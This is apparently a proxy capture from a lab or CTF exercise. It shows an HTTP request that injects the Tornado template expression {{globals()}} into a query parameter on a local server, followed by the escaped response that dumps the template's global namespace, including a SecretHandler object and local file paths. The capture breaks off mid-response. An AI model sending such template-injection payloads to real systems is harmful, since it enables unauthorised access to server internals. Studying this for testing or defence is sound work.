 Raw Params Headers Hex
GET /test?test={{globals()}} HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
"7a2fb56254ade0089e23d6ce620b8c2a194b02a7"
Raw Headers Hex HTML Render
0x0000022D3F217040&gt;, &#39;squeeze&#39;:
&lt;function squeeze at 0x0000022D3F217160&gt;,
&#39;linkify&#39;: &lt;function linkify at
0x0000022D3F217550&gt;, &#39;datetime&#39;: &lt;module
&#39;datetime&#39; from
&#39;C:\\Users\\QWB\\AppData\\Local\\Programs\\Python\\
Python39\\lib\\datetime.py&#39;&gt;,
&#39;_tt_utf8&#39;: &lt;function utf8 at
0x0000022D3F2173A0&gt;, &#39;_tt_string_types&#39;:
(&lt;class &#39;str&#39;&gt;, &lt;class
&#39;bytes&#39;&gt;), &#39;__name__&#39;:
&#39;congratulations_html&#39;, &#39;__loader__&#39;:
{&#39;get_source&#39;: &lt;function
Template.generate.&lt;locals&gt;.&lt;lambda&gt; at
0x0000022D3FABCCA0&gt;}, &#39;handler&#39;:
&lt;__main__.SecretHandler object at
0x0000022D3FA33970&gt;, &#39;request&#39;:
HTTPServerRequest(protocol=&#39;http&#39;,
host=&#39;127.0.0.1:8000&#39;, method=&#39;GET&#39;,
uri=&#39;/test?test={{globals()}}&#39;,
version=&#39;HTTP/1.1&#39;,
remote_ip=&#39;127.0.0.1&#39;),
&#39;current_user&#39;: None, &#39;locale&#39;:
&lt;tornado.locale.CSVLocale object at
0x0000022D3F9F7D30&gt;, &#39;_&#39;: &lt;bound method
CSVLocale.translate of &lt;tornado.locale.CSVLocale
object at 0x0000022D3F9F7D30&gt;&gt;,
&#39;pgettext&#39;: &lt;bound method
CSVLocale.pgettext of &lt;tornado.locale.CSVLocale
object at 0x0000022D3F9F7D30&gt;&gt;,
&#39;static_url&#39;: &lt;bound method
RequestHandler.static_url of